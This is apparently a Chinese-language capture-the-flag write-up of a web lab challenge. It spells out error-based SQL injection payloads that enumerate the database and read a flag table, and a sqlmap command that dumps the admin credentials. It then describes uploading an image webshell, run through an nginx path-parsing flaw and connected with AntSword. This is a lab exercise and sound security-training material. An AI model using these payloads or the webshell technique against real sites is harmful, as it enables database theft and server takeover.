前言

做这道题的时候,我的心情真是跌宕起伏。。为什么这么说,且听我娓娓道来。

解题过程

打开传送门,被传送到这个网站

随便点了几个模块,感觉都没有可利用的漏洞,直接扫描目录去了

扫到了admin目录,这个应该是后台登录网址,打开一看果然是

一开始密码暴力破解,没有破解到,开始有点烦躁。

(暴力破解.jpg)这里就不放burp破解的图了,有兴趣可以自己去试

然后想是否存在sql注入绕过密码登录的方法,试了试

无果





那报错注入呢?

输入

' or gtid_subset(concat(0x7e,(select group_concat(schema_name) from information_schema.schemata)),1) #

结果还真把报错信息输出到页面上了(内心狂喜)

所有库名一览无遗

接着开始找flag

查找caidian里的表(因为网页是属于caidian目录下的)

' or gtid_subset(concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema="caidian")),1) #

找到flag表了!心想flag一定在那个表里



查询flag表的字段

' or gtid_subset(concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="flag" and table_schema="caidian")),1) #

查询flag表的记录

' or gtid_subset(concat(0x7e,(select group_concat(concat(id,':',flag)) from caidian.flag)),1) #

flag这不就拿到了吗,简简单单,结果拿去提交发现。。



我还特意试了几遍,还真不是这个flag,烦躁值再+1。这时再想了想,管理员账号密码应该在数据库里把,找到账号密码不就可以登录后台了吗,也许后台有我要的flag,所以直接上sqlmap,找账号密码。



sqlmap -u "http://oovw8022.ia.aqlab.cn:8022/caidian/admin/?r=login" --data="user=12&password=123&login=yes" --technique="E" -v 3 -D caidian --tables --dump-all

找到了账号密码在manage表里

密码解码一下

可以拿去登后台了

然后找了一圈也没发现flag

这是逼我getshell查找网站目录文件内容了

想要getshell就必须找到上传点

找到上传点了,这里只能上传图片文件,那我就上传一个图片马把,至于图片马怎么弄自行百度把



对了,记得上传php木马,下面可以看到该网站使用的脚本语言和服务器,这里nginx1.15.11版本有个解析漏洞,下面会说明

直接访问刚刚文件的上传点(这个上传点地址在资料设置可以看到)http://oovw8022.ia.aqlab.cn:8022/caidian/upload/touxiang/55011641134127.jpg/.php

为什么这里要加/.php

正常访问.jpg浏览器是不能解析php代码的

但是加了/.php就能解析php代码

这就是nginx1.15.11版本的解析漏洞,有兴趣自行了解一下

直接上蚁剑,密码是自己图片马的参数

成功连接

这里找了很久,从一个叫config.php文件中,揪出了flag

拿去提交

顺便提一下,第一次提交的flag好像是信息收集2的flag。。